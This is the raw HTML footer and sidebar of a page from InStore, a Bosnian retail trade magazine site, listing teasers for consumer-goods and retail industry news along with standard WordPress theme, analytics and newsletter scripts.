            <h3 class="entry-title td-module-title"><a href="https://instore.ba/novo-od-dukata-vruca-cokolada/"  rel="bookmark" title="Novo od Dukata – vruća čokolada">Novo od Dukata – vruća čokolada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T11:24:48+00:00" >May 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/velika-britanija-premjestanje-rucki-na-kolicima-moglo-bi-povecati-prodaju-za-25/"  rel="bookmark" class="td-image-wrap " title="Velika Britanija: Premještanje ručki na kolicima moglo bi povećati prodaju za 25%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Velika Britanija: Premještanje ručki na kolicima moglo bi povećati prodaju za 25%" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/02/compras-de-navidad-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/velika-britanija-premjestanje-rucki-na-kolicima-moglo-bi-povecati-prodaju-za-25/"  rel="bookmark" title="Velika Britanija: Premještanje ručki na kolicima moglo bi povećati prodaju za 25%">Velika Britanija: Premještanje ručki na kolicima moglo bi povećati prodaju za...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T10:42:13+00:00" >February 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/tuborg-predstavio-novu-ambalazu/"  rel="bookmark" class="td-image-wrap " title="Tuborg predstavio novu ambalažu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuborg predstavio novu ambalažu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/tuborg-novo-pakovanje-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/tuborg-predstavio-novu-ambalazu/"  rel="bookmark" title="Tuborg predstavio novu ambalažu">Tuborg predstavio novu ambalažu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T13:32:27+00:00" >September 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/fortenova-grupa-nastavlja-postupak-prodaje-poslovnog-podrucja-zamrznute-hrane-ekskluzivnim-pregovorima-s-kompanijom-nomad-foods/"  rel="bookmark" class="td-image-wrap " title="Fortenova grupa nastavlja postupak prodaje Poslovnog područja zamrznute hrane ekskluzivnim pregovorima s kompanijom Nomad Foods" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fortenova grupa nastavlja postupak prodaje Poslovnog područja zamrznute hrane ekskluzivnim pregovorima s kompanijom Nomad Foods" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/fortenovarukovanje-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/fortenova-grupa-nastavlja-postupak-prodaje-poslovnog-podrucja-zamrznute-hrane-ekskluzivnim-pregovorima-s-kompanijom-nomad-foods/"  rel="bookmark" title="Fortenova grupa nastavlja postupak prodaje Poslovnog područja zamrznute hrane ekskluzivnim pregovorima s kompanijom Nomad Foods">Fortenova grupa nastavlja postupak prodaje Poslovnog područja zamrznute hrane ekskluzivnim pregovorima...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-11T14:31:57+00:00" >January 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/svijet-trgovci-objavljuju/"  rel="bookmark" class="td-image-wrap " title="Svijet:  Trgovci objavljuju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Svijet:  Trgovci objavljuju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/ekoloskiproizvodi-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/svijet-trgovci-objavljuju/"  rel="bookmark" title="Svijet:  Trgovci objavljuju">Svijet:  Trgovci objavljuju</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bih-oko-15-hiljada-mljekara-na-udaru-vrtoglavog-rasta-cijena-stocne-hrane/"  rel="bookmark" class="td-image-wrap " title="BiH: Oko 15 hiljada mljekara na udaru vrtoglavog rasta cijena stočne hrane" ><img class="entry-thumb" src="[data-uri]" alt="" title="BiH: Oko 15 hiljada mljekara na udaru vrtoglavog rasta cijena stočne hrane" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/depositphotos-339808212-xl-2015-880x495-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bih-oko-15-hiljada-mljekara-na-udaru-vrtoglavog-rasta-cijena-stocne-hrane/"  rel="bookmark" title="BiH: Oko 15 hiljada mljekara na udaru vrtoglavog rasta cijena stočne hrane">BiH: Oko 15 hiljada mljekara na udaru vrtoglavog rasta cijena stočne...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/prodavnice-ce-raditi-16-nedjelja-godisnje/"  rel="bookmark" class="td-image-wrap " title="Prodavnice će raditi 16 nedjelja godišnje?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prodavnice će raditi 16 nedjelja godišnje?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/trgovina-kolica-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/prodavnice-ce-raditi-16-nedjelja-godisnje/"  rel="bookmark" title="Prodavnice će raditi 16 nedjelja godišnje?">Prodavnice će raditi 16 nedjelja godišnje?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/irska-tesco-takode-testira-isporuku-dronovima/"  rel="bookmark" class="td-image-wrap " title="Irska: Tesco također testira isporuku dronovima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irska: Tesco također testira isporuku dronovima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/manna-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/irska-tesco-takode-testira-isporuku-dronovima/"  rel="bookmark" title="Irska: Tesco također testira isporuku dronovima">Irska: Tesco također testira isporuku dronovima</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69703680edab0
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>